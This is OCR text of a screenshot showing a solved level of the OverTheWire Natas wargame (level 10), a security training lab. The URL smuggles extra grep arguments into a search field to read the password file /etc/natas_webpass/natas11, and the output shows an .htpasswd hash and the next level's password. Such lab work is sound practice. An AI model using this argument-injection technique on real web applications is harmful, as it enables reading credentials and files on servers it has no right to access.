 1 2 3 4
11:52
OverTheWire: Natas
natas10.natas.labs.overthew
Natas Level 10 - Hammer
natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS10
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$0qnBKw4J$7pTRQpYB2Y3JnI01eCSnK1
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
View sourcecode